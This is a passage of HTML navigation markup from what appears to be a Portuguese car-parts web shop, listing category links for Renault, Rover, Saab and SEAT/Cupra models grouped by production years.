  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1344-laguna-94-01" title="LAGUNA (94-01)">LAGUNA (94-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/584-laguna-01-05" title="LAGUNA (01-05)">LAGUNA (01-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2354-laguna-05-07" title="LAGUNA (05-07)">LAGUNA (05-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/585-laguna-07-10" title="LAGUNA (07-10)">LAGUNA (07-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2355-laguna-11-16" title="LAGUNA (11-16)">LAGUNA (11-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1350-master" title="MASTER">MASTER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1350"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1350">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1341-master-99-03" title="MASTER (99-03)">MASTER (99-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1342-master-03-10" title="MASTER (03-10)">MASTER (03-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1343-master-10-14" title="MASTER (10-14)">MASTER (10-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/506-megane" title="MEGANE">MEGANE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar506"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar506">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/507-megane-96-99" title="MEGANE (96-99)">MEGANE (96-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/508-megane-99-02" title="MEGANE (99-02)">MEGANE (99-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1069-megane-02-05" title="MEGANE (02-05)">MEGANE (02-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1339-megane-06-08" title="MEGANE (06-08)">MEGANE (06-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1070-megane-08-11" title="MEGANE (08-11)">MEGANE (08-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1340-megane-12-14" title="MEGANE (12-14)">MEGANE (12-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2356-megane-14-16" title="MEGANE (14-16)">MEGANE (14-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2350-modus" title="MODUS">MODUS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2350"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2350">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1338-modus-04-08" title="MODUS (04-08)">MODUS (04-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1351-grand-modus-08-" title="GRAND MODUS (08-)">GRAND MODUS (08-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2364-r5" title="R5">R5</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2364"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2364">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1328-super-5-84-91" title="SUPER 5 (84-91)">SUPER 5 (84-91)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2357-r9" title="R9">R9</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2357"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2357">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1332-r9-81-88" title="R9 (81-88)">R9 (81-88)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2358-r11" title="R11">R11</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2358"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2358">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1337-r11-82-89" title="R11 (82-89)">R11 (82-89)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1706-r19" title="R19">R19</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1706"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1706">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1335-r19-88-92" title="R19 (88-92)">R19 (88-92)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1336-r19-92-95" title="R19 (92-95)">R19 (92-95)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2359-r21" title="R21">R21</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2359"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2359">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1334-r21-85-94" title="R21 (85-94)">R21 (85-94)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2360-safrane" title="SAFRANE">SAFRANE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2360"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2360">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1331-safrane-92-00" title="SAFRANE (92-00 )">SAFRANE (92-00 )</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1704-scenic" title="SCENIC">SCENIC</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1704"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1704">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/513-scenic-96-99" title="SCENIC (96-99)">SCENIC (96-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2361-scenic-99-03" title="SCENIC (99-03)">SCENIC (99-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1329-scenic-03-06" title="SCENIC (03-06)">SCENIC (03-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2362-scenic-06-09" title="SCENIC (06-09)">SCENIC (06-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1330-scenic-09-12" title="SCENIC (09-12)">SCENIC (09-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2363-scenic-12-16" title="SCENIC (12-16)">SCENIC (12-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1705-trafic" title="TRAFIC">TRAFIC</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1705"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1705">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1326-trafic-81-00" title="TRAFIC (81-00)">TRAFIC (81-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1327-trafic-01-06" title="TRAFIC (01-06)">TRAFIC (01-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2365-trafic-06-13" title="TRAFIC (06-13)">TRAFIC (06-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2366-trafic-14-19" title="TRAFIC (14-19)">TRAFIC (14-19)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/515-twingo" title="TWINGO">TWINGO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar515"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar515">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/516-twingo-93-07" title="TWINGO (93-07)">TWINGO (93-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/517-twingo-07-11" title="TWINGO (07-11)">TWINGO (07-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2367-twingo-12-14" title="TWINGO (12-14)">TWINGO (12-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2368-twingo-15-" title="TWINGO (15-)">TWINGO (15-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2369-vel-satis" title="VEL SATIS">VEL SATIS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2369"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2369">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1325-vel-satis-02-05" title="VEL SATIS (02-05)">VEL SATIS (02-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2370-wind" title="WIND">WIND</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2370"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2370">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1324-wind-10-13" title="WIND (10-13)">WIND (10-13)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1317-rover" title="ROVER">ROVER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1317"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1317">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1741-200" title="200">200</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1741"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1741">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1322-200-89-95" title="200 (89-95)">200 (89-95)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1323-200-95-00" title="200 (95-00)">200 (95-00)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2371-25" title="25">25</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2371"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2371">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1321-25-99-04" title="25 (99-04)">25 (99-04)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2373-400" title="400">400</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2373"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2373">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1320-400-95-00" title="400 (95-00)">400 (95-00)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2372-45" title="45">45</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2372"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2372">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1319-45-00-04" title="45 (00-04)">45 (00-04)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2374-metro" title="METRO">METRO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2374"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2374">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1318-metro-90-94" title="METRO (90-94)">METRO (90-94)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1311-saab" title="SAAB">SAAB</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1311"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1311">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1711-9-3" title="9-3">9-3</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1711"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1711">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1315-9-3-98-02" title="9-3 (98-02)">9-3 (98-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1316-9-3-02-07" title="9-3 (02-07)">9-3 (02-07)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2375-9-5" title="9-5">9-5</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2375"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2375">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1314-9-5-97-05" title="9-5 (97-05)">9-5 (97-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2376-900" title="900">900</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2376"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2376">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1312-900-93-98" title="900 (93-98)">900 (93-98)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2377-9000" title="9000">9000</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2377"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2377">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1313-9000-93-98" title="9000 (93-98)">9000 (93-98)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="display:none;" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2535-farolins" title="FAROLINS">FAROLINS</a></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/27-seat-cupra" title="SEAT / CUPRA">SEAT / CUPRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar27"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar27">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1709-alhambra" title="ALHAMBRA">ALHAMBRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1709"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1709">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1309-alhambra-96-00" title="ALHAMBRA (96-00)">ALHAMBRA (96-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1310-alhambra-00-10" title="ALHAMBRA (00-10)">ALHAMBRA (00-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/575-alhambra-10-20" title="ALHAMBRA (10-20)">ALHAMBRA (10-20)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/314-altea" title="ALTEA">ALTEA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar314"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar314">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/332-altea-5p-04-09" title="ALTEA 5P (04-09)">ALTEA 5P (04-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1075-altea-5p-09-15" title="ALTEA 5P (09-15)">ALTEA 5P (09-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1710-arosa" title="AROSA">AROSA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1710"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1710">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1071-arosa-97-00" title="AROSA (97-00)">AROSA (97-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1308-arosa-01-06" title="AROSA (01-06)">AROSA (01-06)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/325-cordoba" title="CORDOBA">CORDOBA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar325"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar325">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/326-cordoba-6k-93-99" title="CÓRDOBA 6K (93-99)">CÓRDOBA 6K (93-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1073-cordoba-6k2-99-02" title="CÓRDOBA 6K2 (99-02)">CÓRDOBA 6K2 (99-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/569-cordoba-6l-02-08" title="CÓRDOBA 6L (02-08)">CÓRDOBA 6L (02-08)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2876-cupra" title="CUPRA">CUPRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2876"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2876">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2877-ateca-19-" title="ATECA (19-)">ATECA (19-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2380-exeo" title="EXEO">EXEO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2380"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2380">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/661-exeo-09-13" title="EXEO (09-13)">EXEO (09-13)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/321-ibiza" title="IBIZA">IBIZA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar321"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar321">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1306-ibiza-i-ii-84-93" title="IBIZA I / II (84-93)">IBIZA I / II (84-93)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/322-ibiza-6k-93-99" title="IBIZA 6K (93-99)">IBIZA 6K (93-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1072-ibiza-6k2-99-02" title="IBIZA 6K2 (99-02)">IBIZA 6K2 (99-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/323-ibiza-6l-02-08" title="IBIZA 6L (02-08)">IBIZA 6L (02-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/324-ibiza-6j-08-12" title="IBIZA 6J (08-12)">IBIZA 6J (08-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2188-ibiza-6j-12-15" title="IBIZA 6J (12-15)">IBIZA 6J (12-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2378-ibiza-6j-15-17" title="IBIZA 6J (15-17)">IBIZA 6J (15-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2879-ibiza-6f-18-" title="IBIZA 6F (18-)">IBIZA 6F (18-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2379-inca" title="INCA">INCA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2379"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2379">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1108-inca-96-03" title="INCA (96-03)">INCA (96-03)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/299-leon" title="LEÓN">LEÓN</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar299"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar299">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/305-leon-1m-99-04" title="LEON 1M (99-04)">LEON 1M (99-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/306-leon-1p-04-09" title="LEON 1P (04-09)">LEON 1P (04-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1074-leon-1p-09-12" title="LEON 1P (09-12)">LEON 1P (09-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2381-leon-5f-13-20" title="LEÓN 5F (13-20)">LEÓN 5F (13-20)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2878-leon-kl-21-" title="LEÓN KL (21-)">LEÓN KL (21-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2382-malaga" title="MALAGA">MALAGA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2382"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2382">
